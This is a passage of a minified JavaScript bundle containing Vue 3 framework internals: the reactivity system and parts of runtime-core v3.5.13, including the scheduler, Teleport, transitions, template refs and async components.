0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(e){if(!Ge||!hr||Ge===this.computed)return;let t=this.activeLink;if(t===void 0||t.sub!==Ge)t=this.activeLink=new A1(Ge,this),Ge.deps?(t.prevDep=Ge.depsTail,Ge.depsTail.nextDep=t,Ge.depsTail=t):Ge.deps=Ge.depsTail=t,Ug(t);else if(t.version===-1&&(t.version=this.version,t.nextDep)){const s=t.nextDep;s.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=s),t.prevDep=Ge.depsTail,t.nextDep=void 0,Ge.depsTail.nextDep=t,Ge.depsTail=t,Ge.deps===t&&(Ge.deps=s)}return t}trigger(e){this.version++,gn++,this.notify(e)}notify(e){Zu();try{for(let t=this.subs;t;t=t.prevSub)t.sub.notify()&&t.sub.dep.notify()}finally{Ju()}}}function Ug(r){if(r.dep.sc++,r.sub.flags&4){const e=r.dep.computed;if(e&&!r.dep.subs){e.flags|=20;for(let s=e.deps;s;s=s.nextDep)Ug(s)}const t=r.dep.subs;t!==r&&(r.prevSub=t,t&&(t.nextSub=r)),r.dep.subs=r}}const Da=new WeakMap,Ms=Symbol(""),Gc=Symbol(""),mn=Symbol("");function Rt(r,e,t){if(hr&&Ge){let s=Da.get(r);s||Da.set(r,s=new Map);let i=s.get(t);i||(s.set(t,i=new ul),i.map=s,i.key=t),i.track()}}function jr(r,e,t,s,i,n){const o=Da.get(r);if(!o){gn++;return}const a=c=>{c&&c.trigger()};if(Zu(),e==="clear")o.forEach(a);else{const c=be(r),l=c&&Xu(t);if(c&&t==="length"){const u=Number(s);o.forEach((f,d)=>{(d==="length"||d===mn||!Kr(d)&&d>=u)&&a(f)})}else switch((t!==void 0||o.has(void 0))&&a(o.get(t)),l&&a(o.get(mn)),e){case"add":c?l&&a(o.get("length")):(a(o.get(Ms)),vi(r)&&a(o.get(Gc)));break;case"delete":c||(a(o.get(Ms)),vi(r)&&a(o.get(Gc)));break;case"set":vi(r)&&a(o.get(Ms));break}}Ju()}function w1(r,e){const t=Da.get(r);return t&&t.get(e)}function Zs(r){const e=Be(r);return e===r?e:(Rt(e,"iterate",mn),ir(r)?e:e.map(It))}function fl(r){return Rt(r=Be(r),"iterate",mn),r}const C1={__proto__:null,[Symbol.iterator](){return Vl(this,Symbol.iterator,It)},concat(...r){return Zs(this).concat(...r.map(e=>be(e)?Zs(e):e))},entries(){return Vl(this,"entries",r=>(r[1]=It(r[1]),r))},every(r,e){return Lr(this,"every",r,e,void 0,arguments)},filter(r,e){return Lr(this,"filter",r,e,t=>t.map(It),arguments)},find(r,e){return Lr(this,"find",r,e,It,arguments)},findIndex(r,e){return Lr(this,"findIndex",r,e,void 0,arguments)},findLast(r,e){return Lr(this,"findLast",r,e,It,arguments)},findLastIndex(r,e){return Lr(this,"findLastIndex",r,e,void 0,arguments)},forEach(r,e){return Lr(this,"forEach",r,e,void 0,arguments)},includes(...r){return Gl(this,"includes",r)},indexOf(...r){return Gl(this,"indexOf",r)},join(r){return Zs(this).join(r)},lastIndexOf(...r){return Gl(this,"lastIndexOf",r)},map(r,e){return Lr(this,"map",r,e,void 0,arguments)},pop(){return $i(this,"pop")},push(...r){return $i(this,"push",r)},reduce(r,...e){return xd(this,"reduce",r,e)},reduceRight(r,...e){return xd(this,"reduceRight",r,e)},shift(){return $i(this,"shift")},some(r,e){return Lr(this,"some",r,e,void 0,arguments)},splice(...r){return $i(this,"splice",r)},toReversed(){return Zs(this).toReversed()},toSorted(r){return Zs(this).toSorted(r)},toSpliced(...r){return Zs(this).toSpliced(...r)},unshift(...r){return $i(this,"unshift",r)},values(){return Vl(this,"values",It)}};function Vl(r,e,t){const s=fl(r),i=s[e]();return s!==r&&!ir(r)&&(i._next=i.next,i.next=()=>{const n=i._next();return n.value&&(n.value=t(n.value)),n}),i}const _1=Array.prototype;function Lr(r,e,t,s,i,n){const o=fl(r),a=o!==r&&!ir(r),c=o[e];if(c!==_1[e]){const f=c.apply(r,n);return a?It(f):f}let l=t;o!==r&&(a?l=function(f,d){return t.call(this,It(f),d,r)}:t.length>2&&(l=function(f,d){return t.call(this,f,d,r)}));const u=c.call(o,l,s);return a&&i?i(u):u}function xd(r,e,t,s){const i=fl(r);let n=t;return i!==r&&(ir(r)?t.length>3&&(n=function(o,a,c){return t.call(this,o,a,c,r)}):n=function(o,a,c){return t.call(this,o,It(a),c,r)}),i[e](n,...s)}function Gl(r,e,t){const s=Be(r);Rt(s,"iterate",mn);const i=s[e](...t);return(i===-1||i===!1)&&sf(t[0])?(t[0]=Be(t[0]),s[e](...t)):i}function $i(r,e,t=[]){Es(),Zu();const s=Be(r)[e].apply(r,t);return Ju(),bs(),s}const R1=qu("__proto__,__v_isRef,__isVue"),Hg=new Set(Object.getOwnPropertyNames(Symbol).filter(r=>r!=="arguments"&&r!=="caller").map(r=>Symbol[r]).filter(Kr));function I1(r){Kr(r)||(r=String(r));const e=Be(this);return Rt(e,"has",r),e.hasOwnProperty(r)}class jg{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,s){if(t==="__v_skip")return e.__v_skip;const i=this._isReadonly,n=this._isShallow;if(t==="__v_isReactive")return!i;if(t==="__v_isReadonly")return i;if(t==="__v_isShallow")return n;if(t==="__v_raw")return s===(i?n?$1:zg:n?Kg:Gg).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(s)?e:void 0;const o=be(e);if(!i){let c;if(o&&(c=C1[t]))return c;if(t==="hasOwnProperty")return I1}const a=Reflect.get(e,t,Qe(e)?e:s);return(Kr(t)?Hg.has(t):R1(t))||(i||Rt(e,"get",t),n)?a:Qe(a)?o&&Xu(t)?a:a.value:ze(a)?i?dl(a):Mt(a):a}}class Vg extends jg{constructor(e=!1){super(!1,e)}set(e,t,s,i){let n=e[t];if(!this._isShallow){const c=js(n);if(!ir(s)&&!js(s)&&(n=Be(n),s=Be(s)),!be(e)&&Qe(n)&&!Qe(s))return c?!1:(n.value=s,!0)}const o=be(e)&&Xu(t)?Number(t)<e.length:Ne(e,t),a=Reflect.set(e,t,s,Qe(e)?e:i);return e===Be(i)&&(o?ps(s,n)&&jr(e,"set",t,s):jr(e,"add",t,s)),a}deleteProperty(e,t){const s=Ne(e,t);e[t];const i=Reflect.deleteProperty(e,t);return i&&s&&jr(e,"delete",t,void 0),i}has(e,t){const s=Reflect.has(e,t);return(!Kr(t)||!Hg.has(t))&&Rt(e,"has",t),s}ownKeys(e){return Rt(e,"iterate",be(e)?"length":Ms),Reflect.ownKeys(e)}}class D1 extends jg{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const L1=new Vg,k1=new D1,P1=new Vg(!0);const Kc=r=>r,qn=r=>Reflect.getPrototypeOf(r);function F1(r,e,t){return function(...s){const i=this.__v_raw,n=Be(i),o=vi(n),a=r==="entries"||r===Symbol.iterator&&o,c=r==="keys"&&o,l=i[r](...s),u=t?Kc:e?zc:It;return!e&&Rt(n,"iterate",c?Gc:Ms),{next(){const{value:f,done:d}=l.next();return d?{value:f,done:d}:{value:a?[u(f[0]),u(f[1])]:u(f),done:d}},[Symbol.iterator](){return this}}}}function Wn(r){return function(...e){return r==="delete"?!1:r==="clear"?void 0:this}}function B1(r,e){const t={get(i){const n=this.__v_raw,o=Be(n),a=Be(i);r||(ps(i,a)&&Rt(o,"get",i),Rt(o,"get",a));const{has:c}=qn(o),l=e?Kc:r?zc:It;if(c.call(o,i))return l(n.get(i));if(c.call(o,a))return l(n.get(a));n!==o&&n.get(i)},get size(){const i=this.__v_raw;return!r&&Rt(Be(i),"iterate",Ms),Reflect.get(i,"size",i)},has(i){const n=this.__v_raw,o=Be(n),a=Be(i);return r||(ps(i,a)&&Rt(o,"has",i),Rt(o,"has",a)),i===a?n.has(i):n.has(i)||n.has(a)},forEach(i,n){const o=this,a=o.__v_raw,c=Be(a),l=e?Kc:r?zc:It;return!r&&Rt(c,"iterate",Ms),a.forEach((u,f)=>i.call(n,l(u),l(f),o))}};return bt(t,r?{add:Wn("add"),set:Wn("set"),delete:Wn("delete"),clear:Wn("clear")}:{add(i){!e&&!ir(i)&&!js(i)&&(i=Be(i));const n=Be(this);return qn(n).has.call(n,i)||(n.add(i),jr(n,"add",i,i)),this},set(i,n){!e&&!ir(n)&&!js(n)&&(n=Be(n));const o=Be(this),{has:a,get:c}=qn(o);let l=a.call(o,i);l||(i=Be(i),l=a.call(o,i));const u=c.call(o,i);return o.set(i,n),l?ps(n,u)&&jr(o,"set",i,n):jr(o,"add",i,n),this},delete(i){const n=Be(this),{has:o,get:a}=qn(n);let c=o.call(n,i);c||(i=Be(i),c=o.call(n,i)),a&&a.call(n,i);const l=n.delete(i);return c&&jr(n,"delete",i,void 0),l},clear(){const i=Be(this),n=i.size!==0,o=i.clear();return n&&jr(i,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(i=>{t[i]=F1(i,r,e)}),t}function tf(r,e){const t=B1(r,e);return(s,i,n)=>i==="__v_isReactive"?!r:i==="__v_isReadonly"?r:i==="__v_raw"?s:Reflect.get(Ne(t,i)&&i in s?t:s,i,n)}const O1={get:tf(!1,!1)},M1={get:tf(!1,!0)},N1={get:tf(!0,!1)};const Gg=new WeakMap,Kg=new WeakMap,zg=new WeakMap,$1=new WeakMap;function U1(r){switch(r){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function H1(r){return r.__v_skip||!Object.isExtensible(r)?0:U1(f1(r))}function Mt(r){return js(r)?r:rf(r,!1,L1,O1,Gg)}function qg(r){return rf(r,!1,P1,M1,Kg)}function dl(r){return rf(r,!0,k1,N1,zg)}function rf(r,e,t,s,i){if(!ze(r)||r.__v_raw&&!(e&&r.__v_isReactive))return r;const n=i.get(r);if(n)return n;const o=H1(r);if(o===0)return r;const a=new Proxy(r,o===2?s:t);return i.set(r,a),a}function gs(r){return js(r)?gs(r.__v_raw):!!(r&&r.__v_isReactive)}function js(r){return!!(r&&r.__v_isReadonly)}function ir(r){return!!(r&&r.__v_isShallow)}function sf(r){return r?!!r.__v_raw:!1}function Be(r){const e=r&&r.__v_raw;return e?Be(e):r}function nf(r){return!Ne(r,"__v_skip")&&Object.isExtensible(r)&&Cg(r,"__v_skip",!0),r}const It=r=>ze(r)?Mt(r):r,zc=r=>ze(r)?dl(r):r;function Qe(r){return r?r.__v_isRef===!0:!1}function ve(r){return Wg(r,!1)}function vn(r){return Wg(r,!0)}function Wg(r,e){return Qe(r)?r:new j1(r,e)}class j1{constructor(e,t){this.dep=new ul,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:Be(e),this._value=t?e:It(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,s=this.__v_isShallow||ir(e)||js(e);e=s?e:Be(e),ps(e,t)&&(this._rawValue=e,this._value=s?e:It(e),this.dep.trigger())}}function Ht(r){return Qe(r)?r.value:r}function nr(r){return Te(r)?r():Ht(r)}const V1={get:(r,e,t)=>e==="__v_raw"?r:Ht(Reflect.get(r,e,t)),set:(r,e,t,s)=>{const i=r[e];return Qe(i)&&!Qe(t)?(i.value=t,!0):Reflect.set(r,e,t,s)}};function Yg(r){return gs(r)?r:new Proxy(r,V1)}class G1{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new ul,{get:s,set:i}=e(t.track.bind(t),t.trigger.bind(t));this._get=s,this._set=i}get value(){return this._value=this._get()}set value(e){this._set(e)}}function K1(r){return new G1(r)}function z1(r){const e=be(r)?new Array(r.length):{};for(const t in r)e[t]=Xg(r,t);return e}class q1{constructor(e,t,s){this._object=e,this._key=t,this._defaultValue=s,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=e===void 0?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return w1(Be(this._object),this._key)}}class W1{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Y1(r,e,t){return Qe(r)?r:Te(r)?new W1(r):ze(r)&&arguments.length>1?Xg(r,e,t):ve(r)}function Xg(r,e,t){const s=r[e];return Qe(s)?s:new q1(r,e,t)}class X1{constructor(e,t,s){this.fn=e,this.setter=t,this._value=void 0,this.dep=new ul(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=gn-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&Ge!==this)return Bg(this,!0),!0}get value(){const e=this.dep.track();return Ng(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}function Q1(r,e,t=!1){let s,i;return Te(r)?s=r:(s=r.get,i=r.set),new X1(s,i,t)}const Yn={},La=new WeakMap;let ks;function Z1(r,e=!1,t=ks){if(t){let s=La.get(t);s||La.set(t,s=[]),s.push(r)}}function J1(r,e,t=je){const{immediate:s,deep:i,once:n,scheduler:o,augmentJob:a,call:c}=t,l=E=>i?E:ir(E)||i===!1||i===0?Vr(E,1):Vr(E);let u,f,d,h,p=!1,m=!1;if(Qe(r)?(f=()=>r.value,p=ir(r)):gs(r)?(f=()=>l(r),p=!0):be(r)?(m=!0,p=r.some(E=>gs(E)||ir(E)),f=()=>r.map(E=>{if(Qe(E))return E.value;if(gs(E))return l(E);if(Te(E))return c?c(E,2):E()})):Te(r)?e?f=c?()=>c(r,2):r:f=()=>{if(d){Es();try{d()}finally{bs()}}const E=ks;ks=u;try{return c?c(r,3,[h]):r(h)}finally{ks=E}}:f=dr,e&&i){const E=f,b=i===!0?1/0:i;f=()=>Vr(E(),b)}const g=Qu(),v=()=>{u.stop(),g&&g.active&&Yu(g.effects,u)};if(n&&e){const E=e;e=(...b)=>{E(...b),v()}}let x=m?new Array(r.length).fill(Yn):Yn;const y=E=>{if(!(!(u.flags&1)||!u.dirty&&!E))if(e){const b=u.run();if(i||p||(m?b.some((S,A)=>ps(S,x[A])):ps(b,x))){d&&d();const S=ks;ks=u;try{const A=[b,x===Yn?void 0:m&&x[0]===Yn?[]:x,h];c?c(e,3,A):e(...A),x=b}finally{ks=S}}}else u.run()};return a&&a(y),u=new Pg(f),u.scheduler=o?()=>o(y,!1):y,h=E=>Z1(E,!1,u),d=u.onStop=()=>{const E=La.get(u);if(E){if(c)c(E,4);else for(const b of E)b();La.delete(u)}},e?s?y(!0):x=u.run():o?o(y.bind(null,!0),!0):u.run(),v.pause=u.pause.bind(u),v.resume=u.resume.bind(u),v.stop=v,v}function Vr(r,e=1/0,t){if(e<=0||!ze(r)||r.__v_skip||(t=t||new Set,t.has(r)))return r;if(t.add(r),e--,Qe(r))Vr(r.value,e,t);else if(be(r))for(let s=0;s<r.length;s++)Vr(r[s],e,t);else if(Sg(r)||vi(r))r.forEach(s=>{Vr(s,e,t)});else if(wg(r)){for(const s in r)Vr(r[s],e,t);for(const s of Object.getOwnPropertySymbols(r))Object.prototype.propertyIsEnumerable.call(r,s)&&Vr(r[s],e,t)}return r}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Fn(r,e,t,s){try{return s?r(...s):r()}catch(i){Bn(i,e,t)}}function pr(r,e,t,s){if(Te(r)){const i=Fn(r,e,t,s);return i&&Tg(i)&&i.catch(n=>{Bn(n,e,t)}),i}if(be(r)){const i=[];for(let n=0;n<r.length;n++)i.push(pr(r[n],e,t,s));return i}}function Bn(r,e,t,s=!0){const i=e?e.vnode:null,{errorHandler:n,throwUnhandledErrorInProduction:o}=e&&e.appContext.config||je;if(e){let a=e.parent;const c=e.proxy,l="https://vuejs.org/error-reference/#runtime-".concat(t);for(;a;){const u=a.ec;if(u){for(let f=0;f<u.length;f++)if(u[f](r,c,l)===!1)return}a=a.parent}if(n){Es(),Fn(n,null,10,[r,c,l]),bs();return}}eE(r,t,i,s,o)}function eE(r,e,t,s=!0,i=!1){if(i)throw r;console.error(r)}const Ot=[];let br=-1;const yi=[];let is=null,ci=0;const Qg=Promise.resolve();let ka=null;function it(r){const e=ka||Qg;return r?e.then(this?r.bind(this):r):e}function tE(r){let e=br+1,t=Ot.length;for(;e<t;){const s=e+t>>>1,i=Ot[s],n=xn(i);n<r||n===r&&i.flags&2?e=s+1:t=s}return e}function of(r){if(!(r.flags&1)){const e=xn(r),t=Ot[Ot.length-1];!t||!(r.flags&2)&&e>=xn(t)?Ot.push(r):Ot.splice(tE(e),0,r),r.flags|=1,Zg()}}function Zg(){ka||(ka=Qg.then(tm))}function Jg(r){be(r)?yi.push(...r):is&&r.id===-1?is.splice(ci+1,0,r):r.flags&1||(yi.push(r),r.flags|=1),Zg()}function yd(r,e,t=br+1){for(;t<Ot.length;t++){const s=Ot[t];if(s&&s.flags&2){if(r&&s.id!==r.uid)continue;Ot.splice(t,1),t--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function em(r){if(yi.length){const e=[...new Set(yi)].sort((t,s)=>xn(t)-xn(s));if(yi.length=0,is){is.push(...e);return}for(is=e,ci=0;ci<is.length;ci++){const t=is[ci];t.flags&4&&(t.flags&=-2),t.flags&8||t(),t.flags&=-2}is=null,ci=0}}const xn=r=>r.id==null?r.flags&2?-1:1/0:r.id;function tm(r){try{for(br=0;br<Ot.length;br++){const e=Ot[br];e&&!(e.flags&8)&&(e.flags&4&&(e.flags&=-2),Fn(e,e.i,e.i?15:14),e.flags&4||(e.flags&=-2))}}finally{for(;br<Ot.length;br++){const e=Ot[br];e&&(e.flags&=-2)}br=-1,Ot.length=0,em(),ka=null,(Ot.length||yi.length)&&tm()}}let vt=null,rm=null;function Pa(r){const e=vt;return vt=r,rm=r&&r.type.__scopeId||null,e}function rE(r,e=vt,t){if(!e||r._n)return r;const s=(...i)=>{s._d&&Pd(-1);const n=Pa(e);let o;try{o=r(...i)}finally{Pa(n),s._d&&Pd(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function On(r,e){if(vt===null)return r;const t=ml(vt),s=r.dirs||(r.dirs=[]);for(let i=0;i<e.length;i++){let[n,o,a,c=je]=e[i];n&&(Te(n)&&(n={mounted:n,updated:n}),n.deep&&Vr(o),s.push({dir:n,instance:t,value:o,oldValue:void 0,arg:a,modifiers:c}))}return r}function ws(r,e,t,s){const i=r.dirs,n=e&&e.dirs;for(let o=0;o<i.length;o++){const a=i[o];n&&(a.oldValue=n[o].value);let c=a.dir[s];c&&(Es(),pr(c,t,8,[r.el,a,r,e]),bs())}}const sm=Symbol("_vte"),im=r=>r.__isTeleport,sn=r=>r&&(r.disabled||r.disabled===""),Ed=r=>r&&(r.defer||r.defer===""),bd=r=>typeof SVGElement<"u"&&r instanceof SVGElement,Sd=r=>typeof MathMLElement=="function"&&r instanceof MathMLElement,qc=(r,e)=>{const t=r&&r.to;return Ke(t)?e?e(t):null:t},nm={name:"Teleport",__isTeleport:!0,process(r,e,t,s,i,n,o,a,c,l){const{mc:u,pc:f,pbc:d,o:{insert:h,querySelector:p,createText:m,createComment:g}}=l,v=sn(e.props);let{shapeFlag:x,children:y,dynamicChildren:E}=e;if(r==null){const b=e.el=m(""),S=e.anchor=m("");h(b,t,s),h(S,t,s);const A=(_,T)=>{x&16&&(i&&i.isCE&&(i.ce._teleportTarget=_),u(y,_,T,i,n,o,a,c))},C=()=>{const _=e.target=qc(e.props,p),T=om(_,e,m,h);_&&(o!=="svg"&&bd(_)?o="svg":o!=="mathml"&&Sd(_)&&(o="mathml"),v||(A(_,T),Io(e,!1)))};v&&(A(t,S),Io(e,!0)),Ed(e.props)?ht(()=>{C(),e.el.__isMounted=!0},n):C()}else{if(Ed(e.props)&&!r.el.__isMounted){ht(()=>{nm.process(r,e,t,s,i,n,o,a,c,l),delete r.el.__isMounted},n);return}e.el=r.el,e.targetStart=r.targetStart;const b=e.anchor=r.anchor,S=e.target=r.target,A=e.targetAnchor=r.targetAnchor,C=sn(r.props),_=C?t:S,T=C?b:A;if(o==="svg"||bd(S)?o="svg":(o==="mathml"||Sd(S))&&(o="mathml"),E?(d(r.dynamicChildren,E,_,i,n,o,a),pf(r,e,!0)):c||f(r,e,_,T,i,n,o,a,!1),v)C?e.props&&r.props&&e.props.to!==r.props.to&&(e.props.to=r.props.to):Xn(e,t,b,l,1);else if((e.props&&e.props.to)!==(r.props&&r.props.to)){const R=e.target=qc(e.props,p);R&&Xn(e,R,null,l,0)}else C&&Xn(e,S,A,l,1);Io(e,v)}},remove(r,e,t,{um:s,o:{remove:i}},n){const{shapeFlag:o,children:a,anchor:c,targetStart:l,targetAnchor:u,target:f,props:d}=r;if(f&&(i(l),i(u)),n&&i(c),o&16){const h=n||!sn(d);for(let p=0;p<a.length;p++){const m=a[p];s(m,e,t,h,!!m.dynamicChildren)}}},move:Xn,hydrate:sE};function Xn(r,e,t,{o:{insert:s},m:i},n=2){n===0&&s(r.targetAnchor,e,t);const{el:o,anchor:a,shapeFlag:c,children:l,props:u}=r,f=n===2;if(f&&s(o,e,t),(!f||sn(u))&&c&16)for(let d=0;d<l.length;d++)i(l[d],e,t,2);f&&s(a,e,t)}function sE(r,e,t,s,i,n,{o:{nextSibling:o,parentNode:a,querySelector:c,insert:l,createText:u}},f){const d=e.target=qc(e.props,c);if(d){const h=sn(e.props),p=d._lpa||d.firstChild;if(e.shapeFlag&16)if(h)e.anchor=f(o(r),e,a(r),t,s,i,n),e.targetStart=p,e.targetAnchor=p&&o(p);else{e.anchor=o(r);let m=p;for(;m;){if(m&&m.nodeType===8){if(m.data==="teleport start anchor")e.targetStart=m;else if(m.data==="teleport anchor"){e.targetAnchor=m,d._lpa=e.targetAnchor&&o(e.targetAnchor);break}}m=o(m)}e.targetAnchor||om(d,e,u,l),f(p&&o(p),e,d,t,s,i,n)}Io(e,h)}return e.anchor&&o(e.anchor)}const af=nm;function Io(r,e){const t=r.ctx;if(t&&t.ut){let s,i;for(e?(s=r.el,i=r.anchor):(s=r.targetStart,i=r.targetAnchor);s&&s!==i;)s.nodeType===1&&s.setAttribute("data-v-owner",t.uid),s=s.nextSibling;t.ut()}}function om(r,e,t,s){const i=e.targetStart=t(""),n=e.targetAnchor=t("");return i[sm]=n,r&&(s(i,r),s(n,r)),n}const ns=Symbol("_leaveCb"),Qn=Symbol("_enterCb");function iE(){const r={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Lt(()=>{r.isMounted=!0}),Yr(()=>{r.isUnmounting=!0}),r}const Qt=[Function,Array],am={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Qt,onEnter:Qt,onAfterEnter:Qt,onEnterCancelled:Qt,onBeforeLeave:Qt,onLeave:Qt,onAfterLeave:Qt,onLeaveCancelled:Qt,onBeforeAppear:Qt,onAppear:Qt,onAfterAppear:Qt,onAppearCancelled:Qt},lm=r=>{const e=r.subTree;return e.component?lm(e.component):e},nE={name:"BaseTransition",props:am,setup(r,{slots:e}){const t=kt(),s=iE();return()=>{const i=e.default&&fm(e.default(),!0);if(!i||!i.length)return;const n=cm(i),o=Be(r),{mode:a}=o;if(s.isLeaving)return Kl(n);const c=Td(n);if(!c)return Kl(n);let l=Wc(c,o,s,t,f=>l=f);c.type!==wt&&wi(c,l);let u=t.subTree&&Td(t.subTree);if(u&&u.type!==wt&&!ds(c,u)&&lm(t).type!==wt){let f=Wc(u,o,s,t);if(wi(u,f),a==="out-in"&&c.type!==wt)return s.isLeaving=!0,f.afterLeave=()=>{s.isLeaving=!1,t.job.flags&8||t.update(),delete f.afterLeave,u=void 0},Kl(n);a==="in-out"&&c.type!==wt?f.delayLeave=(d,h,p)=>{const m=um(s,u);m[String(u.key)]=u,d[ns]=()=>{h(),d[ns]=void 0,delete l.delayedLeave,u=void 0},l.delayedLeave=()=>{p(),delete l.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return n}}};function cm(r){let e=r[0];if(r.length>1){for(const t of r)if(t.type!==wt){e=t;break}}return e}const oE=nE;function um(r,e){const{leavingVNodes:t}=r;let s=t.get(e.type);return s||(s=Object.create(null),t.set(e.type,s)),s}function Wc(r,e,t,s,i){const{appear:n,mode:o,persisted:a=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:p,onLeaveCancelled:m,onBeforeAppear:g,onAppear:v,onAfterAppear:x,onAppearCancelled:y}=e,E=String(r.key),b=um(t,r),S=(_,T)=>{_&&pr(_,s,9,T)},A=(_,T)=>{const R=T[1];S(_,T),be(_)?_.every(I=>I.length<=1)&&R():_.length<=1&&R()},C={mode:o,persisted:a,beforeEnter(_){let T=c;if(!t.isMounted)if(n)T=g||c;else return;_[ns]&&_[ns](!0);const R=b[E];R&&ds(r,R)&&R.el[ns]&&R.el[ns](),S(T,[_])},enter(_){let T=l,R=u,I=f;if(!t.isMounted)if(n)T=v||l,R=x||u,I=y||f;else return;let D=!1;const B=_[Qn]=M=>{D||(D=!0,M?S(I,[_]):S(R,[_]),C.delayedLeave&&C.delayedLeave(),_[Qn]=void 0)};T?A(T,[_,B]):B()},leave(_,T){const R=String(r.key);if(_[Qn]&&_[Qn](!0),t.isUnmounting)return T();S(d,[_]);let I=!1;const D=_[ns]=B=>{I||(I=!0,T(),B?S(m,[_]):S(p,[_]),_[ns]=void 0,b[R]===r&&delete b[R])};b[R]=r,h?A(h,[_,D]):D()},clone(_){const T=Wc(_,e,t,s,i);return i&&i(T),T}};return C}function Kl(r){if(Mn(r))return r=Gr(r),r.children=null,r}function Td(r){if(!Mn(r))return im(r.type)&&r.children?cm(r.children):r;const{shapeFlag:e,children:t}=r;if(t){if(e&16)return t[0];if(e&32&&Te(t.default))return t.default()}}function wi(r,e){r.shapeFlag&6&&r.component?(r.transition=e,wi(r.component.subTree,e)):r.shapeFlag&128?(r.ssContent.transition=e.clone(r.ssContent),r.ssFallback.transition=e.clone(r.ssFallback)):r.transition=e}function fm(r,e=!1,t){let s=[],i=0;for(let n=0;n<r.length;n++){let o=r[n];const a=t==null?o.key:String(t)+String(o.key!=null?o.key:n);o.type===At?(o.patchFlag&128&&i++,s=s.concat(fm(o.children,e,a))):(e||o.type!==wt)&&s.push(a!=null?Gr(o,{key:a}):o)}if(i>1)for(let n=0;n<s.length;n++)s[n].patchFlag=-2;return s}/*! #__NO_SIDE_EFFECTS__ */function qe(r,e){return Te(r)?bt({name:r.name},e,{setup:r}):r}function lf(r){r.ids=[r.ids[0]+r.ids[2]+++"-",0,0]}function Fa(r,e,t,s,i=!1){if(be(r)){r.forEach((p,m)=>Fa(p,e&&(be(e)?e[m]:e),t,s,i));return}if(Ns(s)&&!i){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Fa(r,e,t,s.component.subTree);return}const n=s.shapeFlag&4?ml(s.component):s.el,o=i?null:n,{i:a,r:c}=r,l=e&&e.r,u=a.refs===je?a.refs={}:a.refs,f=a.setupState,d=Be(f),h=f===je?()=>!1:p=>Ne(d,p);if(l!=null&&l!==c&&(Ke(l)?(u[l]=null,h(l)&&(f[l]=null)):Qe(l)&&(l.value=null)),Te(c))Fn(c,a,12,[o,u]);else{const p=Ke(c),m=Qe(c);if(p||m){const g=()=>{if(r.f){const v=p?h(c)?f[c]:u[c]:c.value;i?be(v)&&Yu(v,n):be(v)?v.includes(n)||v.push(n):p?(u[c]=[n],h(c)&&(f[c]=u[c])):(c.value=[n],r.k&&(u[r.k]=c.value))}else p?(u[c]=o,h(c)&&(f[c]=o)):m&&(c.value=o,r.k&&(u[r.k]=o))};o?(g.id=-1,ht(g,t)):g()}}}const Ad=r=>r.nodeType===8;al().requestIdleCallback;al().cancelIdleCallback;function aE(r,e){if(Ad(r)&&r.data==="["){let t=1,s=r.nextSibling;for(;s;){if(s.nodeType===1){if(e(s)===!1)break}else if(Ad(s))if(s.data==="]"){if(--t===0)break}else s.data==="["&&t++;s=s.nextSibling}}else e(r)}const Ns=r=>!!r.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function OF(r){Te(r)&&(r={loader:r});const{loader:e,loadingComponent:t,errorComponent:s,delay:i=200,hydrate:n,timeout:o,suspensible:a=!0,onError:c}=r;let l=null,u,f=0;const d=()=>(f++,l=null,h()),h=()=>{let p;return l||(p=l=e().catch(m=>{if(m=m instanceof Error?m:new Error(String(m)),c)return new Promise((g,v)=>{c(m,()=>g(d()),()=>v(m),f+1)});throw m}).then(m=>p!==l&&l?l:(m&&(m.__esModule||m[Symbol.toStringTag]==="Module")&&(m=m.default),u=m,m)))};return qe({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,m,g){const v=n?()=>{const x=n(g,y=>aE(p,y));x&&(m.bum||(m.bum=[])).push(x)}:g;u?v():h().then(()=>!m.isUnmounted&&v())},get __asyncResolved(){return u},setup(){const p=mt;if(lf(p),u)return()=>zl(u,p);const m=y=>{l=null,Bn(y,p,13,!s)};if(a&&p.suspense||Ci)return h().then(y=>()=>zl(y,p)).catch(y=>(m(y),()=>s?oe(s,{error:y}):null));const g=ve(!1),v=ve(),x=ve(!!i);return i&&setTimeout(()=>{x.value=!1},i),o!=null&&setTimeout(()=>{if(!g.value&&!v.value){const y=new Error("Async component timed out after ".concat(o,"ms."));m(y),v.value=y}},o),h().then(()=>{g.value=!0,p.parent&&Mn(p.parent.vnode)&&p.parent.update()}).catch(y=>{m(y),v.value=y}),()=>{if(g.value&&u)return zl(u,p);if(v.value&&s)return oe(s,{error:v.value});if(t&&!x.value)return oe(t)}}})}function zl(r,e){const{ref:t,props:s,children:i,ce:n}=e.vnode,o=oe(r,s,i);return o.ref=t,o.ce=n,delete e.vnode.ce,o}const 